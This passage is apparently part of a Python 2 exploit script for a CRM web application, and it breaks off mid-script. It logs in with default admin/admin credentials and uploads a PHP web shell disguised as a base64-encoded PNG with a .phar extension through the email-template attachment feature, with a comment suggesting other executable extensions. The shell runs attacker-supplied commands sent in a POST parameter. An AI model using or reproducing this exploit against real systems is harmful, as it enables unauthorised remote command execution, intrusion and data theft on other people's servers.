 import base64, re, requests, sys, uuid
requests.packages.urllib3.disable_warnings()
if len(sys.argv) != 2:
    sys.exit("Usage: %s [URL]" % sys.argv[0])
print "[+] Sending authentication request"
url     = sys.argv[1] + "/index.php"
session = {"PHPSESSID": str(uuid.uuid4())}
params  = {"module": "Users", "action": "Authenticate", "user_name": "admin", "user_password": "admin"}
requests.post(url, cookies=session, data=params, verify=False)
print "[+] Uploading PHP shell\n"
png_sh = "iVBORw0KGgoAAAANSUhEUgAAABkAAAAUCAMAAABPqWaPAAAAS1BMVEU8P3BocCBlY2hvICIjIyMjIyI7IHBhc3N0aHJ1KGJhc2U2NF
ZGUoJF9QT1NUWyJjIl0pKTsgZWNobyAiIyMjIyMiOyA/PiD2GHg3AAAACXBIWXMAAA7EAAAOxAGVKw4bAAAAKklEQVQokWNgwA0YmZhZWNnYOTi5
gFBIWERUTFxCXwaBkFQxQAADC+AS1MHloSAAAAAElFTkSuQmCC"
upload = {"file": ("sweet.phar", base64.b64decode(png_sh), "image/png")} # you can also try with other extension
like .php7 .php5 or .phtml
params = {"module": "EmailTemplates", "action": "AttachFiles"}